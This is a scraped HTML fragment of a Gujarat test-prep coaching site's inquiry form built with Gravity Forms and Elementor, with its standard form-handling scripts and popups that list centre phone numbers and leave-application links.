			<h2 class="elementor-heading-title elementor-size-default">Inquire Now</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c6e8a08 elementor-widget elementor-widget-shortcode" data-id="c6e8a08" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
			    <script type="text/javascript">
    jQuery(document).on('gform_post_render', function(){
        // Targets any field where you put the class 'dynamic-pin-field'
        jQuery('.dynamic-pin-field input').on('input', function() {
            this.value = this.value.toUpperCase().replace(/\s/g, ''); 
        });
    });
    </script>
    		<div class="elementor-shortcode"><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform-theme gform-theme--foundation gform-theme--framework gform-theme--orbital' data-form-theme='orbital' data-form-index='0' id='gform_wrapper_3' ><style>#gform_wrapper_3[data-form-index="0"].gform-theme,[data-parent-form="3_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='640' height='640'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/tag/nmat-2022/#gf_3' data-formid='3' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6Le94rIjAAAAAHHCFz6erR_RNYONxRYwiTyKcnHZ' data-tabindex='0'><input id="input_254475cdb88ecb567660fd9e2f4750d0" class="gfield_recaptcha_response" type="hidden" name="input_254475cdb88ecb567660fd9e2f4750d0" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name*' autocomplete="given-name" />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name*' autocomplete="family-name" />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Mobile No.<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Mobile No.* (10 digits)' aria-required="true" aria-invalid="false"  autocomplete="tel-local" /> </div></div><div id="field_3_4" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_3_4' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  autocomplete="email"/>
                        </div></div><div id="field_3_5" class="gfield gfield--type-select gfield--input-type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_5" ><label class='gfield_label gform-field-label' for='input_3_5'>City<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_3_5' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select City*</option><option value='Ahmedabad' >Ahmedabad</option><option value='Vadodara' >Vadodara</option><option value='Anand' >Anand</option></select></div></div><div id="field_3_6" class="gfield gfield--type-select gfield--input-type-select gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>Centre</label><div class='ginput_container ginput_container_select'><select name='input_6' id='input_3_6' class='large gfield_select'     aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select Centre*</option><option value='Ahmedabad' >Ahmedabad</option><option value='Ahmedabad - GATE' >Ahmedabad - GATE</option><option value='Vadodara' >Vadodara</option><option value='VVnagar' >VVnagar</option></select></div></div><div id="field_3_7" class="gfield gfield--type-select gfield--input-type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_7" ><label class='gfield_label gform-field-label' for='input_3_7'>Product<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_7' id='input_3_7' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select Program*</option><option value='3-yr LLB' >3-yr LLB</option><option value='Bank, SSC-CGL &amp; Govt. Exams' >Bank, SSC-CGL &amp; Govt. Exams</option><option value='BBA' >BBA</option><option value='CAT' >CAT</option><option value='CMAT' >CMAT</option><option value='CUET' >CUET</option><option value='GATE' >GATE</option><option value='GMAT' >GMAT</option><option value='GRE' >GRE</option><option value='IELTS' >IELTS</option><option value='Law' >Law</option><option value='Placements' >Placements</option><option value='SAT' >SAT</option><option value='TOEFL' >TOEFL</option><option value='Venturi-IELTS' >Venturi-IELTS</option></select></div></div><div id="field_3_8" class="gfield gfield--type-select gfield--input-type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_8" ><label class='gfield_label gform-field-label' for='input_3_8'>Preferred Time Slot<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_8' id='input_3_8' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select Preferred Time Slot*</option><option value='10 AM to 12 PM' >10 AM to 12 PM</option><option value='12 PM to 2 PM' >12 PM to 2 PM</option><option value='2 PM to 4 PM' >2 PM to 4 PM</option><option value='4 PM to 6 PM' >4 PM to 6 PM</option><option value='6 PM to 8 PM' >6 PM to 8 PM</option></select></div></div><div id="field_3_9" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><div class='ginput_container ginput_container_text'><input name='input_9' id='input_3_9' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_3"]){return false;}  if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  jQuery("#gform_3").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=orbital' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://imsgujarat.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://imsgujarat.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-982fdf8 elementor-widget elementor-widget-html" data-id="982fdf8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script text="text/javascript">
    var formElement = document.getElementById('gform_submit_button_3');
    formElement.addEventListener('click', function copyContactKey(){
    var emailid = document.getElementById('input_3_4');
    document.getElementById('input_3_9').value = emailid.value;
});
</script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div><div id="wpr-popup-id-2134" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#leave-center&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-26 19:39&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-27 19:39&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;fade&quot;,&quot;popup_animation_duration&quot;:1,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="2134" class="elementor elementor-2134" data-elementor-settings="{&quot;popup_animation&quot;:&quot;fadeIn&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a9b6c51 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a9b6c51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5528f1" data-id="c5528f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f30dd1 elementor-widget elementor-widget-heading" data-id="2f30dd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Select your IMS Center</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-77c4fcb wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="77c4fcb" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/leave-application-ahmedabad">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Ahmedabad</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-b921256 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="b921256" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/leave-application-gandhinagar/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Gandhinagar</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-de85fde wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="de85fde" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/leave-application-vadodara">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Vadodara</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-95cfed4 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="95cfed4" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/leave-application-surat/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Surat</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-7d2c093 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="7d2c093" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/leave-application-vidyanagar/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Vidyanagar</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div><div id="wpr-popup-id-2185" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#call-cta-centers, #call-sidebar-cta-centers, #call-bottom-cta-centers&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-26 19:39&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-27 19:39&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;fade&quot;,&quot;popup_animation_duration&quot;:1,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="2185" class="elementor elementor-2185" data-elementor-settings="{&quot;popup_animation&quot;:&quot;fadeIn&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73f50f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="73f50f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61bc388" data-id="61bc388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d89e45 elementor-widget elementor-widget-heading" data-id="3d89e45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Select IMS Center</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-c55d273 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="c55d273" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="tel:7041774887">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Ahmedabad</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-ec16b26 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="ec16b26" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="tel:9825700668">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Gandhinagar</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-a603cc0 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="a603cc0" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="tel:7862950552">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Vadodara</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-597a7b9 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="597a7b9" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="tel:8200567247">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Vidyanagar</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div><div id="wpr-popup-id-2249" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#msu-paper-16&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-26 19:39&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-27 19:39&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;fade&quot;,&quot;popup_animation_duration&quot;:1,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="2249" class="elementor elementor-2249" data-elementor-settings="{&quot;popup_animation&quot;:&quot;fadeIn&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-572b097 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="572b097" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-189d081" data-id="189d081" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
